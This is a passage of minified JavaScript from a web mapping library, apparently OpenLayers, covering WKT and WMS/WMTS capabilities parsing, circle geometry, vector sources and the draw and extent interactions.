k.Hp=function(){if(Vu(this,2)){var a;if(2==this.b.type)for(a=[this.Hg()];Vu(this,5);)a.push(this.Hg());else a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Gp=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ip=function(){if(Vu(this,2)){for(var a=[this.Ig()];Vu(this,5);)a.push(this.Ig());if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
function $u(a){for(var b=[],c=a.a.length,d=0;d<c;++d){var e=a.b;if(Vu(a,4))b.push(e.value);else break}if(b.length==c)return b;throw Error(Xu(a));}function av(a){for(var b=[$u(a)];Vu(a,5);)b.push($u(a));return b}function bv(a){for(var b=[a.Gg()];Vu(a,5);)b.push(a.Gg());return b}function Wu(a){var b=1==a.b.type&&"EMPTY"==a.b.value;b&&Su(a);return b}function Xu(a){return"Unexpected `"+a.b.value+"` at position "+a.b.position+" in `"+a.g.a+"`"}
var Zu={POINT:C,LINESTRING:I,POLYGON:D,MULTIPOINT:No,MULTILINESTRING:P,MULTIPOLYGON:Q},Yu={POINT:Qu.prototype.Hg,LINESTRING:Qu.prototype.Gg,POLYGON:Qu.prototype.Ig,MULTIPOINT:Qu.prototype.Hp,MULTILINESTRING:Qu.prototype.Gp,MULTIPOLYGON:Qu.prototype.Ip};function cv(a){return a.getAttributeNS("http://www.w3.org/1999/xlink","href")};function dv(){}dv.prototype.read=function(a){return qo(a)?this.a(a):ro(a)?this.b(a):"string"===typeof a?(a=so(a),this.a(a)):null};function ev(){this.version=void 0}w(ev,dv);ev.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};ev.prototype.b=function(a){this.version=a.getAttribute("version").trim();return(a=O({version:this.version},fv,a,[]))?a:null};function gv(a,b){return O({},hv,a,b)}function iv(a,b){return O({},jv,a,b)}function kv(a,b){if(b=gv(a,b))return a=[gp(a.getAttribute("width")),gp(a.getAttribute("height"))],b.size=a,b}
function lv(a,b){return O([],mv,a,b)}
var nv=[null,"http://www.opengis.net/wms"],fv=N(nv,{Service:L(function(a,b){return O({},ov,a,b)}),Capability:L(function(a,b){return O({},pv,a,b)})}),pv=N(nv,{Request:L(function(a,b){return O({},qv,a,b)}),Exception:L(function(a,b){return O([],rv,a,b)}),Layer:L(function(a,b){return O({},sv,a,b)})}),ov=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),OnlineResource:L(cv),ContactInformation:L(function(a,b){return O({},tv,a,b)}),Fees:L(R),AccessConstraints:L(R),LayerLimit:L(fp),MaxWidth:L(fp),
MaxHeight:L(fp)}),tv=N(nv,{ContactPersonPrimary:L(function(a,b){return O({},uv,a,b)}),ContactPosition:L(R),ContactAddress:L(function(a,b){return O({},vv,a,b)}),ContactVoiceTelephone:L(R),ContactFacsimileTelephone:L(R),ContactElectronicMailAddress:L(R)}),uv=N(nv,{ContactPerson:L(R),ContactOrganization:L(R)}),vv=N(nv,{AddressType:L(R),Address:L(R),City:L(R),StateOrProvince:L(R),PostCode:L(R),Country:L(R)}),rv=N(nv,{Format:uo(R)}),sv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),CRS:wo(R),
EX_GeographicBoundingBox:L(function(a,b){var c=O({},wv,a,b);if(c){a=c.westBoundLongitude;b=c.southBoundLatitude;var d=c.eastBoundLongitude;c=c.northBoundLatitude;if(void 0!==a&&void 0!==b&&void 0!==d&&void 0!==c)return[a,b,d,c]}}),BoundingBox:wo(function(a){var b=[ep(a.getAttribute("minx")),ep(a.getAttribute("miny")),ep(a.getAttribute("maxx")),ep(a.getAttribute("maxy"))],c=[ep(a.getAttribute("resx")),ep(a.getAttribute("resy"))];return{crs:a.getAttribute("CRS"),extent:b,res:c}}),Dimension:wo(function(a){return{name:a.getAttribute("name"),
units:a.getAttribute("units"),unitSymbol:a.getAttribute("unitSymbol"),"default":a.getAttribute("default"),multipleValues:bp(a.getAttribute("multipleValues")),nearestValue:bp(a.getAttribute("nearestValue")),current:bp(a.getAttribute("current")),values:R(a)}}),Attribution:L(function(a,b){return O({},xv,a,b)}),AuthorityURL:wo(function(a,b){if(b=gv(a,b))return b.name=a.getAttribute("name"),b}),Identifier:wo(R),MetadataURL:wo(function(a,b){if(b=gv(a,b))return b.type=a.getAttribute("type"),b}),DataURL:wo(gv),
FeatureListURL:wo(gv),Style:wo(function(a,b){return O({},yv,a,b)}),MinScaleDenominator:L(dp),MaxScaleDenominator:L(dp),Layer:wo(function(a,b){var c=b[b.length-1],d=O({},sv,a,b);if(d)return b=bp(a.getAttribute("queryable")),void 0===b&&(b=c.queryable),d.queryable=void 0!==b?b:!1,b=gp(a.getAttribute("cascaded")),void 0===b&&(b=c.cascaded),d.cascaded=b,b=bp(a.getAttribute("opaque")),void 0===b&&(b=c.opaque),d.opaque=void 0!==b?b:!1,b=bp(a.getAttribute("noSubsets")),void 0===b&&(b=c.noSubsets),d.noSubsets=
void 0!==b?b:!1,(b=ep(a.getAttribute("fixedWidth")))||(b=c.fixedWidth),d.fixedWidth=b,(a=ep(a.getAttribute("fixedHeight")))||(a=c.fixedHeight),d.fixedHeight=a,["Style","CRS","AuthorityURL"].forEach(function(a){a in c&&(d[a]=(d[a]||[]).concat(c[a]))}),"EX_GeographicBoundingBox BoundingBox Dimension Attribution MinScaleDenominator MaxScaleDenominator".split(" ").forEach(function(a){a in d||(d[a]=c[a])}),d})}),xv=N(nv,{Title:L(R),OnlineResource:L(cv),LogoURL:L(kv)}),wv=N(nv,{westBoundLongitude:L(dp),
eastBoundLongitude:L(dp),southBoundLatitude:L(dp),northBoundLatitude:L(dp)}),qv=N(nv,{GetCapabilities:L(iv),GetMap:L(iv),GetFeatureInfo:L(iv)}),jv=N(nv,{Format:wo(R),DCPType:wo(function(a,b){return O({},zv,a,b)})}),zv=N(nv,{HTTP:L(function(a,b){return O({},Av,a,b)})}),Av=N(nv,{Get:L(gv),Post:L(gv)}),yv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),LegendURL:wo(kv),StyleSheetURL:L(gv),StyleURL:L(gv)}),hv=N(nv,{Format:L(R),OnlineResource:L(cv)}),mv=N(nv,{Keyword:uo(R)});function Bv(a){a=a?a:{};this.a="http://mapserver.gis.umn.edu/mapserver";this.b=new Tp;this.c=a.layers?a.layers:null;Wo.call(this)}w(Bv,Wo);
Bv.prototype.Kc=function(a,b){var c={};b&&kb(c,Ho(this,a,b));c=[c];a.setAttribute("namespaceURI",this.a);var d=a.localName;b=[];if(0!==a.childNodes.length){if("msGMLOutput"==d)for(var e=0,f=a.childNodes.length;e<f;e++){var g=a.childNodes[e];if(g.nodeType===Node.ELEMENT_NODE){var h=c[0],l=g.localName.replace("_layer","");if(!this.c||ec(this.c,l)){l+="_feature";h.featureType=l;h.featureNS=this.a;var m={};m[l]=uo(this.b.Kg,this.b);h=N([h.featureNS,null],m);g.setAttribute("namespaceURI",this.a);(g=O([],
h,g,c,this.b))&&gc(b,g)}}}"FeatureCollection"==d&&(a=O([],this.b.b,a,[{}],this.b))&&(b=a)}return b};Bv.prototype.mh=function(){};Bv.prototype.bc=function(){};Bv.prototype.re=function(){};function Cv(){}w(Cv,dv);Cv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Cv.prototype.b=function(a){return(a=O({},Dv,a,[]))?a:null};
var Ev=[null,"http://www.opengis.net/ows/1.1"],Dv=N(Ev,{ServiceIdentification:L(function(a,b){return O({},Fv,a,b)}),ServiceProvider:L(function(a,b){return O({},Gv,a,b)}),OperationsMetadata:L(function(a,b){return O({},Hv,a,b)})}),Iv=N(Ev,{DeliveryPoint:L(R),City:L(R),AdministrativeArea:L(R),PostalCode:L(R),Country:L(R),ElectronicMailAddress:L(R)}),Jv=N(Ev,{Value:wo(function(a){return R(a)})}),Kv=N(Ev,{AllowedValues:L(function(a,b){return O({},Jv,a,b)})}),Mv=N(Ev,{Phone:L(function(a,b){return O({},
Lv,a,b)}),Address:L(function(a,b){return O({},Iv,a,b)})}),Ov=N(Ev,{HTTP:L(function(a,b){return O({},Nv,a,b)})}),Nv=N(Ev,{Get:wo(function(a,b){var c=cv(a);if(c)return O({href:c},Pv,a,b)}),Post:void 0}),Qv=N(Ev,{DCP:L(function(a,b){return O({},Ov,a,b)})}),Hv=N(Ev,{Operation:function(a,b){var c=a.getAttribute("name");(a=O({},Qv,a,b))&&(b[b.length-1][c]=a)}}),Lv=N(Ev,{Voice:L(R),Facsimile:L(R)}),Pv=N(Ev,{Constraint:wo(function(a,b){var c=a.getAttribute("name");if(c)return O({name:c},Kv,a,b)})}),Rv=N(Ev,
{IndividualName:L(R),PositionName:L(R),ContactInfo:L(function(a,b){return O({},Mv,a,b)})}),Fv=N(Ev,{Abstract:L(R),AccessConstraints:L(R),Fees:L(R),Title:L(R),ServiceTypeVersion:L(R),ServiceType:L(R)}),Gv=N(Ev,{ProviderName:L(R),ProviderSite:L(cv),ServiceContact:L(function(a,b){return O({},Rv,a,b)})});function Sv(){this.g=new Cv}w(Sv,dv);Sv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Sv.prototype.b=function(a){var b=a.getAttribute("version").trim(),c=this.g.b(a);if(!c)return null;c.version=b;return(c=O(c,Tv,a,[]))?c:null};function Uv(a){var b=R(a).split(" ");if(b&&2==b.length&&(a=+b[0],b=+b[1],!isNaN(a)&&!isNaN(b)))return[a,b]}
var Vv=[null,"http://www.opengis.net/wmts/1.0"],Wv=[null,"http://www.opengis.net/ows/1.1"],Tv=N(Vv,{Contents:L(function(a,b){return O({},Xv,a,b)})}),Xv=N(Vv,{Layer:wo(function(a,b){return O({},Yv,a,b)}),TileMatrixSet:wo(function(a,b){return O({},Zv,a,b)})}),Yv=N(Vv,{Style:wo(function(a,b){if(b=O({},$v,a,b))return a="true"===a.getAttribute("isDefault"),b.isDefault=a,b}),Format:wo(R),TileMatrixSetLink:wo(function(a,b){return O({},aw,a,b)}),Dimension:wo(function(a,b){return O({},bw,a,b)}),ResourceURL:wo(function(a){var b=
a.getAttribute("format"),c=a.getAttribute("template");a=a.getAttribute("resourceType");var d={};b&&(d.format=b);c&&(d.template=c);a&&(d.resourceType=a);return d})},N(Wv,{Title:L(R),Abstract:L(R),WGS84BoundingBox:L(function(a,b){a=O([],cw,a,b);if(2==a.length)return Ca(a)}),Identifier:L(R)})),$v=N(Vv,{LegendURL:wo(function(a){var b={};b.format=a.getAttribute("format");b.href=cv(a);return b})},N(Wv,{Title:L(R),Identifier:L(R)})),aw=N(Vv,{TileMatrixSet:L(R),TileMatrixSetLimits:L(function(a,b){return O([],
dw,a,b)})}),dw=N(Vv,{TileMatrixLimits:uo(function(a,b){return O({},ew,a,b)})}),ew=N(Vv,{TileMatrix:L(R),MinTileRow:L(fp),MaxTileRow:L(fp),MinTileCol:L(fp),MaxTileCol:L(fp)}),bw=N(Vv,{Default:L(R),Value:wo(R)},N(Wv,{Identifier:L(R)})),cw=N(Wv,{LowerCorner:uo(Uv),UpperCorner:uo(Uv)}),Zv=N(Vv,{WellKnownScaleSet:L(R),TileMatrix:wo(function(a,b){return O({},fw,a,b)})},N(Wv,{SupportedCRS:L(R),Identifier:L(R)})),fw=N(Vv,{TopLeftCorner:L(Uv),ScaleDenominator:L(dp),TileWidth:L(fp),TileHeight:L(fp),MatrixWidth:L(fp),
MatrixHeight:L(fp)},N(Wv,{Identifier:L(R)}));function gw(a,b,c){hf.call(this);this.hh(a,b?b:0,c)}w(gw,hf);k=gw.prototype;k.clone=function(){var a=new gw(null);kf(a,this.ja,this.A.slice());a.u();return a};k.Nb=function(a,b,c,d){var e=this.A;a-=e[0];var f=b-e[1];b=a*a+f*f;if(b<d){if(0===b)for(d=0;d<this.a;++d)c[d]=e[d];else for(d=this.Bd()/Math.sqrt(b),c[0]=e[0]+d*a,c[1]=e[1]+d*f,d=2;d<this.a;++d)c[d]=e[d];c.length=this.a;return b}return d};k.Zc=function(a,b){var c=this.A;a-=c[0];b-=c[1];return a*a+b*b<=hw(this)};
k.xa=function(){return this.A.slice(0,this.a)};k.Ae=function(a){var b=this.A,c=b[this.a]-b[0];return Na(b[0]-c,b[1]-c,b[0]+c,b[1]+c,a)};k.Bd=function(){return Math.sqrt(hw(this))};function hw(a){var b=a.A[a.a]-a.A[0];a=a.A[a.a+1]-a.A[1];return b*b+a*a}k.S=function(){return"Circle"};k.$a=function(a){var b=this.G();return hb(a,b)?(b=this.xa(),a[0]<=b[0]&&a[2]>=b[0]||a[1]<=b[1]&&a[3]>=b[1]?!0:Ua(a,this.Bb,this)):!1};
k.ub=function(a){var b=this.a,c=a.slice();c[b]=c[0]+(this.A[b]-this.A[0]);var d;for(d=1;d<b;++d)c[b+d]=a[d];kf(this,this.ja,c);this.u()};k.hh=function(a,b,c){if(a){lf(this,c,a,0);this.A||(this.A=[]);c=this.A;a=vf(c,a);c[a++]=c[0]+b;var d;b=1;for(d=this.a;b<d;++b)c[a++]=c[b];c.length=a}else kf(this,"XY",null);this.u()};k.W=function(){};k.na=function(){};k.fd=function(a){this.A[this.a]=this.A[0]+a;this.u()};function iw(a){a=a?a:{};Jg.call(this,{handleEvent:Re});this.j=a.formatConstructors?a.formatConstructors:[];this.s=a.projection?Ob(a.projection):null;this.a=null;this.f=a.source||null;this.target=a.target?a.target:null}w(iw,Jg);function jw(a){a=a.dataTransfer.files;var b;var c=0;for(b=a.length;c<b;++c){var d=a.item(c);var e=new FileReader;e.addEventListener("load",this.l.bind(this,d));e.readAsText(d)}}function kw(a){a.stopPropagation();a.preventDefault();a.dataTransfer.dropEffect="copy"}
iw.prototype.l=function(a,b){b=b.target.result;var c=this.v,d=this.s;d||(d=c.aa().v);c=this.j;var e=[],f;var g=0;for(f=c.length;g<f;++g){var h=new c[g];var l={featureProjection:d};try{e=h.Qa(b,l)}catch(m){e=null}if(e&&0<e.length)break}this.f&&(this.f.clear(),this.f.Qc(e));this.b(new lw(mw,a,e,d))};function nw(a){var b=a.v;b&&(b=a.target?a.target:b.a,a.a=[y(b,"drop",jw,a),y(b,"dragenter",kw,a),y(b,"dragover",kw,a),y(b,"drop",kw,a)])}
iw.prototype.Ha=function(a){Jg.prototype.Ha.call(this,a);a?nw(this):ow(this)};iw.prototype.setMap=function(a){ow(this);Jg.prototype.setMap.call(this,a);this.c()&&nw(this)};function ow(a){a.a&&(a.a.forEach(Gc),a.a=null)}var mw="addfeatures";function lw(a,b,c,d){Qc.call(this,a);this.features=c;this.file=b;this.projection=d}w(lw,Qc);function pw(a){a=a?a:{};fh.call(this,{handleDownEvent:qw,handleDragEvent:rw,handleUpEvent:sw});this.s=a.condition?a.condition:bh;this.a=this.f=void 0;this.j=0;this.o=void 0!==a.duration?a.duration:400}w(pw,fh);
function rw(a){if(dh(a)){var b=a.map,c=b.Cb(),d=a.pixel;a=d[0]-c[0]/2;d=c[1]/2-d[1];c=Math.atan2(d,a);a=Math.sqrt(a*a+d*d);b=b.aa();b.l.rotation!==re&&void 0!==this.f&&(d=c-this.f,Kg(b,b.Sa()-d));this.f=c;void 0!==this.a&&(c=this.a*(b.Pa()/a),Tg(b,c));void 0!==this.a&&(this.j=this.a/a);this.a=a}}
function sw(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=this.j-1,c=a.Sa();c=a.constrainRotation(c,0);Kg(a,c,void 0,void 0);c=a.Pa();var d=this.o;c=a.constrainResolution(c,0,b);Tg(a,c,void 0,d);this.j=0;return!1}function qw(a){return dh(a)&&this.s(a)?(bg(a.map.aa(),1,1),this.a=this.f=void 0,!0):!1};function T(a){a=a?a:{};var b=kb({},a);delete b.style;delete b.renderBuffer;delete b.updateWhileAnimating;delete b.updateWhileInteracting;xg.call(this,b);this.D=void 0!==a.declutter?a.declutter:!1;this.f=void 0!==a.renderBuffer?a.renderBuffer:100;this.C=null;this.V=void 0;this.j(a.style);this.ca=void 0!==a.updateWhileAnimating?a.updateWhileAnimating:!1;this.ra=void 0!==a.updateWhileInteracting?a.updateWhileInteracting:!1;this.l=a.renderMode||"vector";this.type="VECTOR"}w(T,xg);T.prototype.B=function(){return this.C};
T.prototype.ib=function(){return this.V};T.prototype.j=function(a){this.C=void 0!==a?a:Fk;this.V=null===a?void 0:Dk(this.C);this.u()};var ik="renderOrder";function tw(){return[[-Infinity,-Infinity,Infinity,Infinity]]};function uw(a){Vc.call(this);this.c=Ob(a.projection);this.v=null;this.C=vw(this,a.attributions);this.T=a.logo;this.ra=void 0!==a.state?a.state:"ready";this.D=void 0!==a.wrapX?a.wrapX:!1}w(uw,Vc);
function vw(a,b){if(!b)return null;if(b instanceof Ec)return a.v=[b],function(){return[b.og]};if(Array.isArray(b)){if(b[0]instanceof Ec){a.v=b;var c=b.map(function(a){return a.og});return function(){return c}}a.v=b.map(function(a){return new Ec({html:a})});return function(){return b}}if("function"===typeof b)return b;a.v=[new Ec({html:b})];return function(){return[b]}}k=uw.prototype;k.wa=ea;k.za=function(){return this.v};k.Aa=function(){return this.T};k.Da=function(){return this.c};k.getState=function(){return this.ra};
k.sa=function(){this.u()};k.va=function(a){this.C=vw(this,a);this.u()};function ww(a,b){a.ra=b;a.u()};function U(a){a=a||{};uw.call(this,{attributions:a.attributions,logo:a.logo,projection:void 0,state:"ready",wrapX:void 0!==a.wrapX?a.wrapX:!0});this.o=ea;this.O=a.format;this.$=void 0==a.overlaps?!0:a.overlaps;this.V=a.url;void 0!==a.loader?this.o=a.loader:void 0!==this.V&&(oa(this.O,7),this.o=Fo(this.V,this.O));this.ca=void 0!==a.strategy?a.strategy:tw;var b=void 0!==a.useSpatialIndex?a.useSpatialIndex:!0;this.a=b?new um:null;this.B=new um;this.f={};this.j={};this.l={};this.s={};this.i=null;if(a.features instanceof
B){var c=a.features;var d=c.a}else Array.isArray(a.features)&&(d=a.features);b||void 0!==c||(c=new B(d));void 0!==d&&xw(this,d);void 0!==c&&yw(this,c)}w(U,uw);k=U.prototype;k.Gb=function(a){var b=x(a).toString();if(zw(this,b,a)){Aw(this,b,a);var c=a.U();c?(b=c.G(),this.a&&this.a.Ca(b,a)):this.f[b]=a;this.b(new Bw("addfeature",a))}this.u()};function Aw(a,b,c){a.s[b]=[y(c,"change",a.gj,a),y(c,"propertychange",a.gj,a)]}
function zw(a,b,c){var d=!0,e=c.c;void 0!==e?e.toString()in a.j?d=!1:a.j[e.toString()]=c:(oa(!(b in a.l),30),a.l[b]=c);return d}k.Qc=function(a){xw(this,a);this.u()};function xw(a,b){var c,d=[],e=[],f=[];var g=0;for(c=b.length;g<c;g++){var h=b[g];var l=x(h).toString();zw(a,l,h)&&e.push(h)}g=0;for(c=e.length;g<c;g++)h=e[g],l=x(h).toString(),Aw(a,l,h),(b=h.U())?(l=b.G(),d.push(l),f.push(h)):a.f[l]=h;a.a&&a.a.load(d,f);g=0;for(c=e.length;g<c;g++)a.b(new Bw("addfeature",e[g]))}
function yw(a,b){var c=!1;y(a,"addfeature",function(a){c||(c=!0,b.push(a.feature),c=!1)});y(a,"removefeature",function(a){c||(c=!0,b.remove(a.feature),c=!1)});y(b,"add",function(a){c||(c=!0,this.Gb(a.element),c=!1)},a);y(b,"remove",function(a){c||(c=!0,this.Lb(a.element),c=!1)},a);a.i=b}
k.clear=function(a){if(a){for(var b in this.s)this.s[b].forEach(Gc);this.i||(this.s={},this.j={},this.l={})}else if(this.a){this.a.forEach(this.Yg,this);for(var c in this.f)this.Yg(this.f[c])}this.i&&this.i.clear();this.a&&this.a.clear();this.B.clear();this.f={};this.b(new Bw("clear"));this.u()};k.Lh=function(a,b){if(this.a)return this.a.forEach(a,b);if(this.i)return this.i.forEach(a,b)};function Cw(a,b,c){a.ec([b[0],b[1],b[0],b[1]],function(a){if(a.U().Bb(b))return c.call(void 0,a)})}
k.ec=function(a,b,c){if(this.a)return zm(this.a,a,b,c);if(this.i)return this.i.forEach(b,c)};k.Mh=function(a,b,c){return this.ec(a,function(d){if(d.U().$a(a)&&(d=b.call(c,d)))return d})};k.Th=function(){return this.i};k.ee=function(){if(this.i)var a=this.i.a;else this.a&&(a=wm(this.a),nb(this.f)||gc(a,mb(this.f)));return a};k.Sh=function(a){var b=[];Cw(this,a,function(a){b.push(a)});return b};k.Yf=function(a){return xm(this.a,a)};
k.Oh=function(a,b){var c=a[0],d=a[1],e=null,f=[NaN,NaN],g=Infinity,h=[-Infinity,-Infinity,Infinity,Infinity],l=b?b:Re;zm(this.a,h,function(a){if(l(a)){var b=a.U(),m=g;g=b.Nb(c,d,f,g);g<m&&(e=a,a=Math.sqrt(g),h[0]=c-a,h[1]=d-a,h[2]=c+a,h[3]=d+a)}});return e};k.G=function(a){return this.a.G(a)};k.Rh=function(a){a=this.j[a.toString()];return void 0!==a?a:null};k.ej=function(){return this.O};k.fj=function(){return this.V};
k.gj=function(a){a=a.target;var b=x(a).toString(),c=a.U();c?(c=c.G(),b in this.f?(delete this.f[b],this.a&&this.a.Ca(c,a)):this.a&&vm(this.a,c,a)):b in this.f||(this.a&&this.a.remove(a),this.f[b]=a);c=a.c;void 0!==c?(c=c.toString(),b in this.l?(delete this.l[b],this.j[c]=a):this.j[c]!==a&&(Dw(this,a),this.j[c]=a)):b in this.l||(Dw(this,a),this.l[b]=a);this.u();this.b(new Bw("changefeature",a))};
k.ae=function(a,b,c){var d=this.B;a=this.ca(a,b);var e;var f=0;for(e=a.length;f<e;++f){var g=a[f];zm(d,g,function(a){return La(a.extent,g)})||(this.o.call(this,g,b,c),d.Ca(g,{extent:g.slice()}))}};k.Cj=function(a){var b=this.B,c;zm(b,a,function(b){if(Sa(b.extent,a))return c=b,!0});c&&b.remove(c)};k.Lb=function(a){var b=x(a).toString();b in this.f?delete this.f[b]:this.a&&this.a.remove(a);this.Yg(a);this.u()};
k.Yg=function(a){var b=x(a).toString();this.s[b].forEach(Gc);delete this.s[b];var c=a.c;void 0!==c?delete this.j[c.toString()]:delete this.l[b];this.b(new Bw("removefeature",a))};function Dw(a,b){for(var c in a.j)if(a.j[c]===b){delete a.j[c];break}}k.hj=function(a){this.o=a};function Bw(a,b){Qc.call(this,a);this.feature=b}w(Bw,Qc);function Ew(a){fh.call(this,{handleDownEvent:Fw,handleEvent:Gw,handleUpEvent:Hw});this.V=!1;this.ca=null;this.o=!1;this.ob=a.source?a.source:null;this.La=a.features?a.features:null;this.Xk=a.snapTolerance?a.snapTolerance:12;this.O=a.type;this.f=Iw(this.O);this.$k=!!a.stopClick;this.Ea=a.minPoints?a.minPoints:this.f===Jw?3:2;this.ua=a.maxPoints?a.maxPoints:Infinity;this.Md=a.finishCondition?a.finishCondition:Re;var b=a.geometryFunction;if(!b)if("Circle"===this.O)b=function(a,b){b=b?b:new gw([NaN,NaN]);
b.hh(a[0],Math.sqrt(He(a[0],a[1])));return b};else{var c,d=this.f;d===Kw?c=C:d===Lw?c=I:d===Jw&&(c=D);b=function(a,b){b?d===Jw?a[0].length?b.na([a[0].concat([a[0][0]])]):b.na([]):b.na(a):b=new c(a);return b}}this.cb=b;this.T=this.C=this.a=this.B=this.j=this.s=null;this.sc=a.clickTolerance?a.clickTolerance*a.clickTolerance:36;this.ra=new T({source:new U({useSpatialIndex:!1,wrapX:a.wrapX?a.wrapX:!1}),style:a.style?a.style:Mw()});this.bb=a.geometryName;this.Wk=a.condition?a.condition:ah;this.If=a.freehand?
Re:a.freehandCondition?a.freehandCondition:bh;y(this,Xc("active"),this.Ki,this)}w(Ew,fh);function Mw(){var a=Gk();return function(b){return a[b.U().S()]}}k=Ew.prototype;k.setMap=function(a){fh.prototype.setMap.call(this,a);this.Ki()};function Gw(a){this.o=this.f!==Kw&&this.If(a);var b=!0;this.o&&"pointerdrag"===a.type&&null!==this.j?(Nw(this,a),b=!1):this.o&&"pointerdown"===a.type?b=!1:"pointermove"===a.type?b=Ow(this,a):"dblclick"===a.type&&(b=!1);return gh.call(this,a)&&b}
function Fw(a){this.V=!this.o;return this.o?(this.ca=a.pixel,this.s||Pw(this,a),!0):this.Wk(a)?(this.ca=a.pixel,!0):!1}function Hw(a){var b=!0;Ow(this,a);var c=this.f===Qw;this.V?(this.s?this.o||c?this.Pd():Rw(this,a)?this.Md(a)&&this.Pd():Nw(this,a):(Pw(this,a),this.f===Kw&&this.Pd()),b=!1):this.o&&(this.s=null,Sw(this));!b&&this.$k&&a.stopPropagation();return b}
function Ow(a,b){if(a.ca&&(!a.o&&a.V||a.o&&!a.V)){var c=a.ca,d=b.pixel,e=c[0]-d[0];c=c[1]-d[1];e=e*e+c*c;a.V=a.o?e>a.sc:e<=a.sc}a.s?(e=b.coordinate,c=a.j.U(),a.f===Kw?d=a.a:a.f===Jw?(d=a.a[0],d=d[d.length-1],Rw(a,b)&&(e=a.s.slice())):(d=a.a,d=d[d.length-1]),d[0]=e[0],d[1]=e[1],a.cb(a.a,c),a.B&&a.B.U().na(e),c instanceof D&&a.f!==Jw?(a.C||(a.C=new Hk(new I(null))),e=c.Wh(0),b=a.C.U(),b.ba(e.ja,e.da())):a.T&&(b=a.C.U(),b.na(a.T)),Tw(a)):(b=b.coordinate.slice(),a.B?a.B.U().na(b):(a.B=new Hk(new C(b)),
Tw(a)));return!0}function Rw(a,b){var c=!1;if(a.j){var d=!1,e=[a.s];a.f===Lw?d=a.a.length>a.Ea:a.f===Jw&&(d=a.a[0].length>a.Ea,e=[a.a[0][0],a.a[0][a.a[0].length-2]]);if(d){d=b.map;for(var f=0,g=e.length;f<g;f++){var h=e[f],l=d.Ia(h),m=b.pixel;c=m[0]-l[0];l=m[1]-l[1];if(c=Math.sqrt(c*c+l*l)<=(a.o?1:a.Xk)){a.s=h;break}}}}return c}
function Pw(a,b){b=b.coordinate;a.s=b;a.f===Kw?a.a=b.slice():a.f===Jw?(a.a=[[b.slice(),b.slice()]],a.T=a.a[0]):(a.a=[b.slice(),b.slice()],a.f===Qw&&(a.T=a.a));a.T&&(a.C=new Hk(new I(a.T)));b=a.cb(a.a);a.j=new Hk;a.bb&&a.j.Lc(a.bb);a.j.Va(b);Tw(a);a.b(new Uw("drawstart",a.j))}
function Nw(a,b){b=b.coordinate;var c=a.j.U(),d;if(a.f===Lw){a.s=b.slice();var e=a.a;e.length>=a.ua&&(a.o?e.pop():d=!0);e.push(b.slice());a.cb(e,c)}else a.f===Jw&&(e=a.a[0],e.length>=a.ua&&(a.o?e.pop():d=!0),e.push(b.slice()),d&&(a.s=e[0]),a.cb(a.a,c));Tw(a);d&&a.Pd()}
k.nq=function(){if(this.j){var a=this.j.U();if(this.f===Lw){var b=this.a;b.splice(-2,1);this.cb(b,a);2<=b.length&&(this.s=b[b.length-2].slice())}else if(this.f===Jw){b=this.a[0];b.splice(-2,1);var c=this.C.U();c.na(b);this.cb(this.a,a)}0===b.length&&(this.s=null);Tw(this)}};
k.Pd=function(){var a=Sw(this),b=this.a,c=a.U();this.f===Lw?(b.pop(),this.cb(b,c)):this.f===Jw&&(b[0].pop(),this.cb(b,c),b=c.W());"MultiPoint"===this.O?a.Va(new No([b])):"MultiLineString"===this.O?a.Va(new P([b])):"MultiPolygon"===this.O&&a.Va(new Q([b]));this.b(new Uw("drawend",a));this.La&&this.La.push(a);this.ob&&this.ob.Gb(a)};function Sw(a){a.s=null;var b=a.j;b&&(a.j=null,a.B=null,a.C=null,a.ra.ha().clear(!0));return b}
k.Zn=function(a){var b=a.U();this.j=a;this.a=b.W();a=this.a[this.a.length-1];this.s=a.slice();this.a.push(a.slice());Tw(this);this.b(new Uw("drawstart",this.j))};k.jd=Se;function Tw(a){var b=[];a.j&&b.push(a.j);a.C&&b.push(a.C);a.B&&b.push(a.B);a=a.ra.ha();a.clear(!0);a.Qc(b)}k.Ki=function(){var a=this.v,b=this.c();a&&b||Sw(this);this.ra.setMap(b?a:null)};
function Iw(a){var b;"Point"===a||"MultiPoint"===a?b=Kw:"LineString"===a||"MultiLineString"===a?b=Lw:"Polygon"===a||"MultiPolygon"===a?b=Jw:"Circle"===a&&(b=Qw);return b}var Kw="Point",Lw="LineString",Jw="Polygon",Qw="Circle";function Uw(a,b){Qc.call(this,a);this.feature=b}w(Uw,Qc);function Vw(a){var b=a||{};this.a=this.j=null;this.C=void 0!==b.pixelTolerance?b.pixelTolerance:10;this.B=!1;this.T=this.s=null;a||(a={});fh.call(this,{handleDownEvent:Ww,handleDragEvent:Xw,handleEvent:Yw,handleUpEvent:Zw});this.o=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.boxStyle?a.boxStyle:$w(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.O=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.pointerStyle?a.pointerStyle:ax(),updateWhileAnimating:!0,
updateWhileInteracting:!0});a.extent&&this.f(a.extent)}w(Vw,fh);function Yw(a){if(!(a instanceof Ad))return!0;if("pointermove"==a.type&&!this.D){var b=a.pixel,c=a.map,d=bx(this,b,c);d||(d=c.Ra(b));cx(this,d)}gh.call(this,a);return!1}
